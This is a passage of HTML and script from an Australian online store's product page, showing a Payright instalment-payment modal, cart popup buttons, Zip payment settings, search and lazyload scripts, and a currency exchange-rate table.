                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Bag","@id":"https:\/\/www.drtechlove.com.au\/product-category\/bag\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gear Bags","@id":"https:\/\/www.drtechlove.com.au\/product-category\/bag\/gear-bags\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2099999999999937472239253111183643341064453125,"DZD":129.780000000000001136868377216160297393798828125,"AOA":914.740000000000009094947017729282379150390625,"ARS":1434.240000000000009094947017729282379150390625,"AMD":378.07999999999998408384271897375583648681640625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2699999999999960209606797434389591217041015625,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.8799999999999954525264911353588104248046875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.3599999999999994315658113919198513031005859375,"BRL":5.37999999999999989341858963598497211933135986328125,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2955.739999999999781721271574497222900390625,"XPF":101.7900000000000062527760746888816356658935546875,"KHR":4025.3800000000001091393642127513885498046875,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.2699999999999960209606797434389591217041015625,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":559.51999999999998181010596454143524169921875,"CLP":885.1100000000000136424205265939235687255859375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3662.9600000000000363797880709171295166015625,"KMF":420,"CDF":2217.579999999999927240423858165740966796875,"CRC":487.3600000000000136424205265939235687255859375,"HRK":6.42999999999999971578290569595992565155029296875,"CUC":1,"CUP":25.75,"CZK":20.75,"DKK":6.37000000000000010658141036401502788066864013671875,"DJF":177.759999999999990905052982270717620849609375,"DOP":63.21000000000000085265128291212022304534912109375,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.469999999999998863131622783839702606201171875,"ERN":15,"ETB":155.789999999999992041921359486877918243408203125,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.270000000000000017763568394002504646778106689453125,"GMD":73.5,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.660000000000000142108547152020037174224853515625,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8752.079999999999927240423858165740966796875,"GYD":209.1100000000000136424205265939235687255859375,"HTG":130.849999999999994315658113919198513031005859375,"HNL":26.489999999999998436805981327779591083526611328125,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":328.41000000000002501110429875552654266357421875,"ISK":124.7099999999999937472239253111183643341064453125,"INR":91.1200000000000045474735088646411895751953125,"IDR":16971.20000000000072759576141834259033203125,"IRR":42086,"IQD":1309.420000000000072759576141834259033203125,"ILS":3.160000000000000142108547152020037174224853515625,"JMD":157.3899999999999863575794734060764312744140625,"JPY":158.1200000000000045474735088646411895751953125,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":507.75,"KES":128.94999999999998863131622783839702606201171875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21609,"LBP":89492.229999999995925463736057281494140625,"LSL":16.42999999999999971578290569595992565155029296875,"LRD":184.6200000000000045474735088646411895751953125,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.57000000000000028421709430404007434844970703125,"MGA":4549.8900000000003274180926382541656494140625,"MWK":1733.180000000000063664629124104976654052734375,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46.18999999999999772626324556767940521240234375,"MXN":17.589999999999999857891452847979962825775146484375,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.160000000000000142108547152020037174224853515625,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.42999999999999971578290569595992565155029296875,"NPR":145.400000000000005684341886080801486968994140625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.690000000000001278976924368180334568023681640625,"NZD":1.7199999999999999733546474089962430298328399658203125,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1418.579999999999927240423858165740966796875,"KPW":900,"NOK":9.9900000000000002131628207280300557613372802734375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.6399999999999863575794734060764312744140625,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6675.329999999999927240423858165740966796875,"PHP":59.3599999999999994315658113919198513031005859375,"PLN":3.600000000000000088817841970012523233890533447265625,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.339999999999999857891452847979962825775146484375,"RUB":78.0499999999999971578290569595992565155029296875,"RWF":1457.319999999999936335370875895023345947265625,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":100.150000000000005684341886080801486968994140625,"SCR":13.839999999999999857891452847979962825775146484375,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.23000000000001818989403545856475830078125,"ZAR":16.4200000000000017053025658242404460906982421875,"KRW":1479.8800000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.54000000000002046363078989088535308837890625,"SDG":601.5,"SRD":38.31000000000000227373675443232059478759765625,"SZL":16.42999999999999971578290569595992565155029296875,"SEK":9.1300000000000007815970093361102044582366943359375,"CHF":0.79000000000000003552713678800500929355621337890625,"SYP":13002,"TJS":9.3300000000000000710542735760100185871124267578125,"TZS":2525,"THB":30.940000000000001278976924368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.769999999999999573674358543939888477325439453125,"TND":2.9199999999999999289457264239899814128875732421875,"TRY":43.28999999999999914734871708787977695465087890625,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3458.170000000000072759576141834259033203125,"UAH":43.25999999999999801048033987171947956085205078125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.3599999999999994315658113919198513031005859375,"UZS":11970,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26266.20000000000072759576141834259033203125,"XOF":559.51999999999998181010596454143524169921875,"YER":238.469999999999998863131622783839702606201171875,"ZMW":20.010000000000001563194018672220408916473388671875,"AUD":1.4899999999999999911182158029987476766109466552734375},"lastrates":"1768988190","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
